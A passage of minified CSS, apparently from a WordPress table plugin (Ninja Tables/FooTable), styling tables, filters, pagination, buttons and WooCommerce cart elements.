#ddd;vertical-align:bottom}.footable-details.table-condensed>tbody>tr>td,.footable-details.table-condensed>tbody>tr>th,.footable-details.table-condensed>tfoot>tr>td,.footable-details.table-condensed>tfoot>tr>th,.footable-details.table-condensed>thead>tr>td,.footable-details.table-condensed>thead>tr>th,.footable.table-condensed>tbody>tr>td,.footable.table-condensed>tbody>tr>th,.footable.table-condensed>tfoot>tr>td,.footable.table-condensed>tfoot>tr>th,.footable.table-condensed>thead>tr>td,.footable.table-condensed>thead>tr>th{padding:5px}.footable-details.table-bordered,.footable-details.table-bordered>tbody>tr>td,.footable-details.table-bordered>tbody>tr>th,.footable-details.table-bordered>tfoot>tr>td,.footable-details.table-bordered>tfoot>tr>th,.footable-details.table-bordered>thead>tr>td,.footable-details.table-bordered>thead>tr>th,.footable.table-bordered,.footable.table-bordered>tbody>tr>td,.footable.table-bordered>tbody>tr>th,.footable.table-bordered>tfoot>tr>td,.footable.table-bordered>tfoot>tr>th,.footable.table-bordered>thead>tr>td,.footable.table-bordered>thead>tr>th{border:1px solid #ddd}.footable-details.table-bordered>thead>tr>td,.footable-details.table-bordered>thead>tr>th,.footable.table-bordered>thead>tr>td,.footable.table-bordered>thead>tr>th{border-bottom-width:2px}.footable-details.table-striped>tbody>tr:nth-child(odd),.footable.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.footable-details.table-hover>tbody>tr:hover,.footable.table-hover>tbody>tr:hover{background-color:#f5f5f5}.footable .btn{background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;line-height:1.42857143;margin-bottom:0;overflow:visible;padding:6px 12px;text-align:center;text-transform:none;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.footable .btn.focus,.footable .btn:focus,.footable .btn:hover{color:#333;text-decoration:none}.footable .btn-default{background-color:#fff;border-color:#ccc;color:#333}.footable .btn-default.active,.footable .btn-default.focus,.footable .btn-default:active,.footable .btn-default:focus,.footable .btn-default:hover,.footable .open>.dropdown-toggle.btn-default{background-color:#e6e6e6;border-color:#adadad;color:#333}.footable .btn-primary{background-color:#337ab7;border-color:#2e6da4;color:#fff}.footable .btn-primary.active,.footable .btn-primary.focus,.footable .btn-primary:active,.footable .btn-primary:focus,.footable .btn-primary:hover,.footable .open>.dropdown-toggle.btn-primary{background-color:#286090;border-color:#204d74;color:#fff}.footable .btn-group,.footable .btn-group-vertical{display:inline-block;position:relative;vertical-align:middle}.footable .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.footable .btn-group>.btn:first-child{margin-left:0}.footable .btn-group-vertical>.btn,.footable .btn-group>.btn{float:left;position:relative}.footable .btn-group-xs>.btn,.footable .btn-xs{border-radius:3px;font-size:12px;line-height:1.5;padding:1px 5px}.footable .btn-group-sm>.btn,.footable .btn-sm{border-radius:3px;font-size:12px;line-height:1.5;padding:5px 10px}.footable .btn-group-lg>.btn,.footable .btn-lg{border-radius:6px;font-size:18px;line-height:1.3333333;padding:10px 16px}.footable .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;display:inline-block;height:0;margin-left:2px;vertical-align:middle;width:0}.footable .btn .caret{margin-left:0}.form-group{margin-bottom:15px}.footable .form-control{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);color:#555;display:block;font-family:inherit;font-size:14px;height:34px;line-height:1.42857143;margin:0;padding:6px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.footable .input-group{border-collapse:separate;display:table;position:relative}.footable .input-group .form-control{float:left;margin-bottom:0;position:relative;width:100%;z-index:2}.footable .input-group-btn{font-size:0;position:relative;white-space:nowrap}.footable .input-group-addon,.footable .input-group-btn{vertical-align:middle;white-space:nowrap;width:1%}.footable .input-group .form-control,.footable .input-group-addon,.footable .input-group-btn{display:table-cell}.footable .input-group-btn:last-child>.btn,.footable .input-group-btn:last-child>.btn-group,.footable .input-group-btn>.btn+.btn{margin-left:-1px}.footable .input-group-btn>.btn{position:relative}.footable .input-group-btn>.btn:active,.footable .input-group-btn>.btn:focus,.footable .input-group-btn>.btn:hover{z-index:2}.footable .input-group .form-control:first-child,.footable .input-group-addon:first-child,.footable .input-group-btn:first-child>.btn,.footable .input-group-btn:first-child>.btn-group>.btn,.footable .input-group-btn:first-child>.dropdown-toggle,.footable .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.footable .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.footable .input-group .form-control:last-child,.footable .input-group-addon:last-child,.footable .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.footable .input-group-btn:first-child>.btn:not(:first-child),.footable .input-group-btn:last-child>.btn,.footable .input-group-btn:last-child>.btn-group>.btn,.footable .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.footable .checkbox,.footable .radio{display:block;margin-bottom:10px;margin-top:10px;position:relative}.footable .checkbox label,.footable .radio label{cursor:pointer;font-weight:400;margin-bottom:0;max-width:100%;min-height:20px;padding-left:20px}.footable .checkbox input[type=checkbox],.footable .checkbox-inline input[type=checkbox],.footable .radio input[type=radio],.footable .radio-inline input[type=radio]{line-height:normal;margin:4px 0 0 -20px;position:absolute}.footable .checkbox-inline input[type=checkbox]{display:block!important}.footable .dropdown-menu{-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);display:none;float:left;font-size:14px;left:0;list-style:none;margin:2px 0 0;min-width:160px;padding:5px 0;position:absolute;text-align:left;top:100%;z-index:1000}.footable .open>.dropdown-menu{display:block;list-style:none!important}.footable .dropdown-menu-right{left:auto;right:0}.footable .dropdown-menu>li>a{clear:both;color:#333;display:block;font-weight:400;line-height:1.42857143;padding:3px 20px;white-space:nowrap}.footable .dropdown-menu>li>a:focus,.footable .dropdown-menu>li>a:hover{background-color:#f5f5f5;color:#262626;text-decoration:none}.footable .pagination{border-radius:4px;display:inline-block;margin:20px 0;padding-left:0}.footable .pagination>li{display:inline}.footable .pagination>li:first-child>a,.footable .pagination>li:first-child>span{border-bottom-left-radius:4px;border-top-left-radius:4px;margin-left:0}.footable .pagination>li>a,.footable .pagination>li>span{background-color:#fff;border:1px solid #ddd;color:#337ab7;float:left;line-height:1.42857143;margin-left:-1px;padding:6px 12px;position:relative;text-decoration:none!important}.footable .pagination>li>a:focus,.footable .pagination>li>a:hover,.footable .pagination>li>span:focus,.footable .pagination>li>span:hover{background-color:#eee;border-color:#ddd;color:#23527c}.footable .pagination>.active>a,.footable .pagination>.active>a:focus,.footable .pagination>.active>a:hover,.footable .pagination>.active>span,.footable .pagination>.active>span:focus,.footable .pagination>.active>span:hover{background-color:#337ab7;border-color:#337ab7;color:#fff;cursor:default;z-index:2}.footable .pagination>.disabled>a,.footable .pagination>.disabled>a:focus,.footable .pagination>.disabled>a:hover,.footable .pagination>.disabled>span,.footable .pagination>.disabled>span:focus,.footable .pagination>.disabled>span:hover{background-color:#fff;border-color:#ddd;color:#777;cursor:not-allowed}.footable .label{border-radius:.25em;color:#fff;display:inline;font-size:75%;font-weight:700;line-height:1;padding:.2em .6em .3em;text-align:center;vertical-align:baseline;white-space:nowrap}.footable .label-default{background-color:#777}.footable-loader.well{background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);margin-bottom:20px;min-height:20px;padding:19px}.footable .sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (min-width:768px),print{.footable .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.footable .form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.footable .form-inline .input-group{display:inline-table;vertical-align:middle}.footable .form-inline .input-group .form-control,.footable .form-inline .input-group .input-group-addon,.footable .form-inline .input-group .input-group-btn{width:auto}.footable .form-inline .input-group>.form-control{width:100%}}table.footable,table.footable-details{border-collapse:collapse;border-spacing:0;position:relative;width:100%}table.footable-details{margin-bottom:0}table.footable-hide-fouc{display:none}table>tbody>tr>td>span.footable-toggle{margin-right:8px;opacity:.3}table>tbody>tr>td>span.footable-toggle.last-column{float:right;margin-left:8px}table.table-condensed>tbody>tr>td>span.footable-toggle{margin-right:5px}table.footable-details>tbody>tr>th:first-child{min-width:40px;width:140px}table.footable-details>tbody>tr>td:nth-child(2){word-break:keep-all!important}table.footable-details>tbody>tr:first-child>td,table.footable-details>tbody>tr:first-child>th,table.footable-details>tfoot>tr:first-child>td,table.footable-details>tfoot>tr:first-child>th,table.footable-details>thead>tr:first-child>td,table.footable-details>thead>tr:first-child>th{border-top-width:0}table.footable-details.table-bordered>tbody>tr:first-child>td,table.footable-details.table-bordered>tbody>tr:first-child>th,table.footable-details.table-bordered>tfoot>tr:first-child>td,table.footable-details.table-bordered>tfoot>tr:first-child>th,table.footable-details.table-bordered>thead>tr:first-child>td,table.footable-details.table-bordered>thead>tr:first-child>th{border-top-width:1px}div.footable-loader{height:300px;position:relative;text-align:center;vertical-align:middle}div.footable-loader>span.fooicon{animation:fooicon-spin-r 2s linear infinite;display:inline-block;font-size:30px;height:32px;left:50%;line-height:32px;margin-left:-16px;margin-top:-16px;opacity:.3;position:absolute;top:50%;width:32px}table.footable>tbody>tr.footable-empty>td{font-size:30px;text-align:center;vertical-align:middle}table.footable>tbody>tr.footable-detail-row>td,table.footable>tbody>tr.footable-detail-row>th,table.footable>tbody>tr.footable-empty>td,table.footable>tbody>tr.footable-empty>th{display:table-cell}@keyframes fooicon-spin-r{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}table.footable>thead>tr.footable-filtering>th{border-bottom-width:1px;font-weight:400}.footable-filtering-external.footable-filtering-right,table.footable.footable-filtering-right>thead>tr.footable-filtering>th,table.footable>thead>tr.footable-filtering>th{text-align:right}.footable-filtering-external.footable-filtering-left,table.footable.footable-filtering-left>thead>tr.footable-filtering>th{text-align:left}.footable-filtering-external.footable-filtering-center,table.footable.footable-filtering-center>thead>tr.footable-filtering>th{text-align:center}table.footable>thead>tr.footable-filtering>th div.form-group{margin-bottom:0}table.footable>thead>tr.footable-filtering>th div.form-group+div.form-group{margin-top:5px}table.footable>thead>tr.footable-filtering>th div.input-group{width:100%}.footable-filtering-external ul.dropdown-menu>li>a.checkbox,table.footable>thead>tr.footable-filtering>th ul.dropdown-menu>li>a.checkbox{display:block;margin:0;position:relative}.footable-filtering-external ul.dropdown-menu>li>a.checkbox>label,table.footable>thead>tr.footable-filtering>th ul.dropdown-menu>li>a.checkbox>label{display:block;padding-left:20px}.footable-filtering-external ul.dropdown-menu>li>a.checkbox input[type=checkbox],table.footable>thead>tr.footable-filtering>th ul.dropdown-menu>li>a.checkbox input[type=checkbox]{margin-left:-20px;position:absolute}@media (min-width:768px){table.footable>thead>tr.footable-filtering>th div.input-group{width:auto}table.footable>thead>tr.footable-filtering>th div.form-group{margin-left:2px;margin-right:2px}table.footable>thead>tr.footable-filtering>th div.form-group+div.form-group{margin-top:0}}table.footable>tbody>tr>td.footable-sortable,table.footable>tbody>tr>th.footable-sortable,table.footable>tfoot>tr>td.footable-sortable,table.footable>tfoot>tr>th.footable-sortable,table.footable>thead>tr>td.footable-sortable,table.footable>thead>tr>th.footable-sortable{cursor:pointer;padding-right:30px;position:relative}td.footable-sortable>span.fooicon,th.footable-sortable>span.fooicon{margin-top:-7px;opacity:0;position:absolute;right:0;top:50%;transition:opacity .3s ease-in}td.footable-sortable.footable-asc>span.fooicon,td.footable-sortable.footable-desc>span.fooicon,td.footable-sortable:hover>span.fooicon,th.footable-sortable.footable-asc>span.fooicon,th.footable-sortable.footable-desc>span.fooicon,th.footable-sortable:hover>span.fooicon{opacity:1}table.footable-sorting-disabled td.footable-sortable.footable-asc>span.fooicon,table.footable-sorting-disabled td.footable-sortable.footable-desc>span.fooicon,table.footable-sorting-disabled td.footable-sortable:hover>span.fooicon,table.footable-sorting-disabled th.footable-sortable.footable-asc>span.fooicon,table.footable-sorting-disabled th.footable-sortable.footable-desc>span.fooicon,table.footable-sorting-disabled th.footable-sortable:hover>span.fooicon{opacity:0;visibility:hidden}.footable-paging-external ul.pagination,table.footable>tfoot>tr.footable-paging>td>ul.pagination{margin:10px 0 0}.footable-paging-external span.label,table.footable>tfoot>tr.footable-paging>td>span.label{display:inline-block;margin:0 0 10px;padding:4px 10px}.footable-paging-external.footable-paging-center,table.footable-paging-center>tfoot>tr.footable-paging>td,table.footable>tfoot>tr.footable-paging>td{text-align:center}.footable-paging-external.footable-paging-left,table.footable-paging-left>tfoot>tr.footable-paging>td{text-align:left}.footable-paging-external.footable-paging-right,table.footable-paging-right>tfoot>tr.footable-paging>td{text-align:right}ul.pagination>li.footable-page{display:none}ul.pagination>li.footable-page.visible{display:inline}td.footable-editing{max-width:90px;width:90px}table.footable-editing-no-delete td.footable-editing,table.footable-editing-no-edit td.footable-editing,table.footable-editing-no-view td.footable-editing{max-width:70px;width:70px}table.footable-editing-no-delete.footable-editing-no-view td.footable-editing,table.footable-editing-no-edit.footable-editing-no-delete td.footable-editing,table.footable-editing-no-edit.footable-editing-no-view td.footable-editing{max-width:50px;width:50px}table.footable-editing-no-edit.footable-editing-no-delete.footable-editing-no-view td.footable-editing,table.footable-editing-no-edit.footable-editing-no-delete.footable-editing-no-view th.footable-editing{display:none!important;max-width:0;width:0}table.footable-editing-right td.footable-editing,table.footable-editing-right tr.footable-editing{text-align:right}table.footable-editing-left td.footable-editing,table.footable-editing-left tr.footable-editing{text-align:left}table.footable-editing button.footable-add,table.footable-editing button.footable-hide,table.footable-editing-show button.footable-show,table.footable-editing.footable-editing-always-show button.footable-hide,table.footable-editing.footable-editing-always-show button.footable-show,table.footable-editing.footable-editing-always-show.footable-editing-no-add tr.footable-editing{display:none}table.footable-editing.footable-editing-always-show button.footable-add,table.footable-editing.footable-editing-show button.footable-add,table.footable-editing.footable-editing-show button.footable-hide{display:inline-block}.foo-table{table-layout:auto}.foo-table>caption{color:#000}.foo-table .footable-filtering .ninja_multi_select_yes{display:flex;height:0;padding:0;position:relative}.foo-table .footable-filtering .ninja_multi_select_yes option{font-size:14px;font-weight:400;padding:6px 6px 6px 35px}.foo-table .footable-filtering .optWrapper .options li label{font-size:14px;font-weight:400}.foo-table .nt_button_woo,.foo-table .nt_woo_view_cart{-webkit-font-smoothing:antialiased;background-color:#a46497;color:#fff;display:inline-block;margin:3px 0;padding:7px 10px;position:relative;transition-duration:.4s;white-space:nowrap}.foo-table .nt_button_woo span.fooicon-loader,.foo-table .nt_woo_view_cart span.fooicon-loader{animation:fooicon-spin-r .7s linear infinite;left:0;margin-top:-10px;position:absolute;top:50%}.foo-table .nt_button_woo:after,.foo-table .nt_woo_view_cart:after{background:gray;bottom:0;color:#000;content:"";display:block;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .8s}.foo-table .nt_button_woo:active:after,.foo-table .nt_woo_view_cart:active:after{margin:0;opacity:.5;padding:0;transition:0s}.foo-table .nt-quantity-wrapper{display:inline-block;height:40px;position:relative;vertical-align:middle;white-space:nowrap;width:auto;width:64px}.foo-table .nt-quantity-wrapper input{-webkit-appearance:none;-moz-appearance:textfield;appearance:none;background:#fff;border:1px solid #ddd;border-radius:inherit;box-sizing:border-box;color:#000;font-size:inherit;height:100%!important;margin:0!important;padding:5px;text-align:center;width:100%!important}.foo-table .nt_add_cart_wrapper.nt_added_cart{display:block;white-space:nowrap;width:auto}.foo-table .nt_add_cart_wrapper.nt_added_cart a.added_to_cart.wc-forward{background:transparent;box-shadow:none;color:#000;display:inline-block;text-decoration:none!important}.foo-table .nt_add_cart_wrapper.nt_added_cart a.added_to_cart.wc-forward:after{background-image:url(../images/cart-outline.svg?b363c048f7566b617f93b5d9a3a885d3);content:"";display:inline-block;height:16px;width:16px}.foo-table .nt_add_cart_wrapper{white-space:nowrap}.foo-table .nt_add_cart_wrapper .wc_product_variable{opacity:.5}.foo-table .nt_btn{border:1px solid transparent;display:inline-block;font-size:14px;padding:7px 15px;text-decoration:none}.foo-table .nt_btn.nt_rounded_btn{border-radius:4px}.foo-table .nt_btn:hover{border-color:transparent;opacity:.9}.foo-table.footable.table>thead>tr>th{padding:.92857143em .78571429em}.foo-table td.footable-editing,.foo-table th.footable-editing{width:auto!important}.foo-table td.footable-editing .btn-group button{border-radius:3px;margin:0;padding:1px 5px}.foo-table td.footable-editing .btn-group button:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.foo-table td.footable-editing .btn-group button:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.foo-table .form-inline{display:block!important;margin-bottom:0}.foo-table.ninja_search_left tr.footable-filtering .form-inline{text-align:left}.foo-table.ninja_search_right tr.footable-filtering .form-inline{text-align:right}.foo-table.ninja_search_center tr.footable-filtering .form-inline{text-align:center}.foo-table td.ninja_temp_cell{display:none!important}.foo-table span.label.label-default{display:none;visibility:hidden}.foo-table.ninja_has_count_format span.label.label-default{display:inline-block;visibility:visible}.foo-table.footable-paging-right .footable-pagination-wrapper{text-align:right}.foo-table.footable-paging-center .footable-pagination-wrapper{text-align:center}.foo-table.footable-paging-left .footable-pagination-wrapper{text-align:left}.foo-table .footable-pagination-wrapper .pagination:after,.foo-table .footable-pagination-wrapper .pagination:before{content:none!important}.foo-table table.footable-details tr th{overflow:visible!important;text-overflow:unset!important;white-space:normal}.foo-table tr.footable-filtering th{overflow:visible!important}.foo-table .pagination{border:none;font-weight:500;padding:0}.foo-table button.btn.btn-default.dropdown-toggle{left:0;right:0;top:0}.foo-table button.btn.btn-default.dropdown-toggle:after{content:"";display:none!important}.foo-table li.dropdown-header{color:#333;padding-bottom:5px;padding-left:20px}.foo-table ul.dropdown-menu.dropdown-menu-right li:last-child a{border-bottom:0!important;box-shadow:none}.foo-table ul.dropdown-menu.dropdown-menu-right li a:hover{box-shadow:inset 0 0 0 transparent,0 1px 0 #000}.foo-table span.footable-toggle{cursor:pointer}.foo-table.ninjatable_hide_header_row>thead tr.footable-header{display:none!important;visibility:hidden}.foo-table.hide_all_borders.table{border-color:transparent}.foo-table.hide_all_borders.table thead{border-color:transparent!important}.foo-table.hide_all_borders.table thead td,.foo-table.hide_all_borders.table thead tr,.foo-table.hide_all_borders.table thead tr>th{border-color:transparent!important;border-width:0!important}.foo-table.hide_all_borders.table tbody td,.foo-table.hide_all_borders.table tbody th{border-color:transparent!important}.foo-table.hide_all_borders.table tfoot tr>td{border:0!important}.foo-table.ninja_table_search_disabled>thead tr.footable-filtering .footable-filtering-search{display:none!important;visibility:hidden!important}.foo-table .form-group.footable-filtering-search .input-group-btn>button{height:34px!important;margin:0!important;padding:6px 12px!important}.foo-table .form-group.footable-filtering-search input.form-control{margin-bottom:0!important}.foo-table tbody tr.footable-detail-row>td{padding:0!important}.foo-table tbody tr.footable-detail-row td table.footable-details:not(.ninja_custom_color){margin-bottom:0}.foo-table select.nt_pager_selection{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);color:#555;display:inline-block;font-family:inherit;font-size:14px;height:35px;line-height:1.42857143;margin-left:5px!important;margin:0;padding:6px 12px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:auto}.foo-table tbody tr td a,.foo-table tbody tr td h1,.foo-table tbody tr td h2,.foo-table tbody tr td h3,.foo-table tbody tr td p{margin:0;padding:0}.foo-table img{max-width:100%}.foo-table tbody tr td,.foo-table tbody tr th,.foo-table tbody tr:nth-child(2n) td,.foo-table tbody tr:nth-child(2n) th,.foo-table tbody tr:nth-child(odd) td,.foo-table tbody tr:nth-child(odd) th{background-color:transparent}.foo-table .softmerge-inner{width:100%!important}.footable_parent{overflow-x:auto;width:100%}.footable_parent table.foo-table.vertical_centered tbody>tr>td,.footable_parent table.foo-table.vertical_centered thead>tr>th{vertical-align:middle}.footable_parent>.foo-table.ninja_require_initial_hide.nt_type_legacy_table,.ninja_table_pro table.footable-details tr.nt_has_hide{display:none!important}.ninja_table_pro.nt_hide_breakpoint_labels table.footable-details tbody>tr>th{display:none}.ninja_table_pro.nt_search_full_width .form-group.footable-filtering-search{width:100%}.ninja_table_pro.nt_search_full_width .form-group.footable-filtering-search .input-group{display:block;position:relative}.ninja_table_pro.nt_search_full_width .form-group.footable-filtering-search .input-group>.form-control{display:inline-block;float:none}.ninja_table_pro.nt_search_full_width .form-group.footable-filtering-search .input-group .input-group-btn{position:absolute;right:0;top:0;z-index:2}@media (max-width:768px){.ninja_table_pro.nt_search_full_width .form-group.footable-filtering-search .input-group .input-group-btn{width:auto}}.loading_ninja_table1{background:gray!important;height:200px;width:100%}.loading_ninja_table1 table{display:none}table.ninja_footable col.hidden,table.ninja_footable>thead>tr>th.hidden{display:none!important}@media (max-width:767px){table.ninja_footable col.xs,table.ninja_footable>thead>tr>th.xs{display:none}}@media (min-width:768px) and (max-width:991px){table.ninja_footable col.sm,table.ninja_footable>thead>tr>th.sm{display:none}}@media (min-width:992px) and (max-width:1199px){table.ninja_footable col.md,table.ninja_footable>thead>tr>th.md{display:none}}@media (min-width:1200px){table.ninja_footable col.lg,table.ninja_footable>thead>tr>th.lg{display:none}}.ninja_table_wrapper table thead .footable-filtering .ninja_custom_radio>label,.ninja_table_wrapper table thead .footable-filtering .ninja_custom_select_checkbox>label{display:inline-block;margin-right:15px}@media (max-width:767px){.ninja_table_wrapper table thead .footable-filtering .ninja_custom_radio>label,.ninja_table_wrapper table thead .footable-filtering .ninja_custom_select_checkbox>label{display:block}}.ninja_table_wrapper table thead .footable-filtering .ninja_custom_radio>label:last-child,.ninja_table_wrapper table thead .footable-filtering .ninja_custom_select_checkbox>label:last-child{margin-right:0}.ninja_table_wrapper table thead .footable-filtering .ninja_custom_radio>label input,.ninja_table_wrapper table thead .footable-filtering .ninja_custom_select_checkbox>label input{margin-right:10px}.ninja_table_wrapper table thead .footable-filtering .ninja_custom_radio label.ninja_filter_title,.ninja_table_wrapper table thead .footable-filtering .ninja_custom_select_checkbox label.ninja_filter_title{margin-right:0}.ninja_table_wrapper table thead .footable-filtering .ninja_filter_title{margin-right:10px}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline{display:block;line-height:33px;width:100%}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group{text-align:left}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .form-control,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .input-group{width:100%}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group>.ninja_filter_title{display:block;font-weight:700}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .input-group,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group.ninja_reset_wrapper .ninja_reset_button{width:100%}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .input-group .input-group-btn{width:70px!important}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .ninja_filter_date_range,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .ninja_filter_number_range{margin:0 2% 0 0;width:49%}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .ninja_filter_title,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .ninja_filter_date_range:last-child,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline>.form-group .ninja_filter_number_range:last-child{margin-right:0}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .ninja_filter_date_from,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .ninja_filter_number_from{margin-right:10px}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .ninja_filter_date_from,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .ninja_filter_date_to,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .ninja_filter_number_from,.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .ninja_filter_number_to{margin-bottom:5px}.ninja_table_wrapper .ninja_table_afd_columns thead .footable-filtering th .form-inline .form-group.footable-filtering-search{padding:0 5px!important}.ninja_table_wrapper .ninja_table_afcs_columns_2 thead .footable-filtering th .form-inline>.form-group{float:left;margin:0 0 20px;padding:0 5px;width:50%}.ninja_table_wrapper .ninja_table_afcs_columns_2 thead .footable-filtering th .form-inline>.form-group:last-child{padding-right:0}@media (max-width:767px){.ninja_table_wrapper .ninja_table_afcs_columns_2 thead .footable-filtering th .form-inline>.form-group{float:none;padding-right:0;width:100%}}.ninja_table_wrapper .ninja_table_afcs_columns_2 thead .footable-filtering th .form-inline>.form-group:nth-child(odd){clear:both}.ninja_table_wrapper .ninja_table_afcs_columns_3 thead .footable-filtering th .form-inline>.form-group{float:left;margin:0 0 20px;padding:0 5px;width:33.3%}.ninja_table_wrapper .ninja_table_afcs_columns_3 thead .footable-filtering th .form-inline>.form-group:last-child{padding-right:0}@media (max-width:767px){.ninja_table_wrapper .ninja_table_afcs_columns_3 thead .footable-filtering th .form-inline>.form-group{float:none;padding-right:0;width:100%}}.ninja_table_wrapper .ninja_table_afcs_columns_3 thead .footable-filtering th .form-inline>.form-group:nth-child(3n+1){clear:both}.ninja_table_wrapper .ninja_table_afcs_columns_4 thead .footable-filtering th .form-inline>.form-group{float:left;margin:0 0 20px;padding:0 5px;width:25%}.ninja_table_wrapper .ninja_table_afcs_columns_4 thead .footable-filtering th .form-inline>.form-group:last-child{padding-right:0}@media (max-width:767px){.ninja_table_wrapper .ninja_table_afcs_columns_4 thead .footable-filtering th .form-inline>.form-group{float:none;padding-right:0;width:100%}}.ninja_table_wrapper .ninja_table_afcs_columns_4 thead .footable-filtering th .form-inline>.form-group:nth-child(4n+1){clear:both}.ninja_table_wrapper .ninja_reset_button{background:#dc3545;border-color:#dc3545;color:#fff}.ninja_table_wrapper .ninja_reset_button:hover{background-color:#c82333;border-color:#bd2130;color:#fff}.ninja_table_wrapper .ninja_table_afd_inline thead .footable-filtering th .form-inline{display:block;width:100%}.ninja_table_wrapper .ninja_table_afd_inline thead .footable-filtering th .form-inline>.form-group{margin-bottom:10px}.ninja_table_wrapper .ninja_table_afd_inline thead .footable-filtering th .form-inline .ninja_custom_radio .ninja_filter_title{margin-right:10px}.ninja_table_wrapper .ninja_table_buttons{clear:both;display:block;overflow:hidden}.ninja_table_wrapper .ninja_table_buttons.ninja_buttons_left{text-align:left}.ninja_table_wrapper .ninja_table_buttons.ninja_buttons_center{text-align:center}.ninja_table_wrapper .ninja_table_buttons.ninja_buttons_right{text-align:right}.ninja_table_wrapper .ninja_table_buttons.after_search_box{margin-top:10px}.ninja_table_wrapper .ninja_table_buttons.before_table{margin-bottom:10px}.ninja_table_wrapper .ninja_table_buttons .ninja_button{border-radius:0;border-right:1px solid;padding:5px 10px}.ninja_table_wrapper .ninja_table_buttons .ninja_button:last-child{border-right:none}@media print{.ninja_table_print_view .footable_parent{overflow-x:initial!important;width:100%}.ninja_table_print_view .footable-editing{display:none!important}.ninja_table_print_view .ninja_footable{page-break-inside:auto}.ninja_table_print_view .ninja_footable tr{page-break-after:auto;page-break-inside:avoid}.ninja_table_print_view .ninja_footable thead{display:table-header-group}.ninja_table_print_view .ninja_footable tfoot{display:table-footer-group}}.ninja_table_wrapper .cart_details{display:block;position:relative;text-align:right}.ninja_table_wrapper .cart_details .nt_woo_cart_checkout_bttons,.ninja_table_wrapper .cart_details .nt_woo_items{display:inline-block}.ninja_table_wrapper .cart_details .nt_woo_items{padding-right:10px}.ninjatable_cart_wrapper{margin-bottom:10px}.foo-table:not(.ninja_stacked_table) tbody tr.footable-detail-row>td{padding:5px!important}.footable_parent .fooicon:before{background-repeat:no-repeat;content:"";display:inline-block;height:12px;width:12px}.footable_parent .fooicon-search:before{background-image:url(../images/search-outline.svg?bba4a2929dd97ff32db8b3efa135d0c3);height:16px;width:16px}.footable_parent .fooicon-sort-desc:before{background-color:#000;mask-image:url(../images/caret-down-outline.svg?c4104d3d02abb32fa5be2f1ce9b62117);-webkit-mask-image:url(../images/caret-down-outline.svg?c4104d3d02abb32fa5be2f1ce9b62117)}.footable_parent .fooicon-sort-asc:before{background-color:#000;mask-image:url(../images/caret-up-outline.svg?c2ecf709f595f8f69e47bc9cdce741f1);-webkit-mask-image:url(../images/caret-up-outline.svg?c2ecf709f595f8f69e47bc9cdce741f1)}.footable_parent .fooicon-sort:before{background-color:#000;mask-image:url(../images/caret-up-down-outline.svg?a1d0648c69b9fb12540b9f6bd9735738);-webkit-mask-image:url(../images/caret-up-down-outline.svg?a1d0648c69b9fb12540b9f6bd9735738)}.footable_parent .fooicon-remove:before{background-image:url(../images/remove.svg?71f2cc46c467d79486bf0695c7363605)}.footable_parent .fooicon-minus:before{background-color:#000;mask-image:url(../images/remove-outline.svg?25a5d7996ab177af3d24a7e7ea91aa86);-webkit-mask-image:url(../images/remove-outline.svg?25a5d7996ab177af3d24a7e7ea91aa86)}.footable_parent .fooicon-plus:before{background-color:#000;mask-image:url(../images/add-outline.svg?a4c0b3969a3ed7aaff20c6e06e1beaf4);-webkit-mask-image:url(../images/add-outline.svg?a4c0b3969a3ed7aaff20c6e06e1beaf4)}.footable_parent 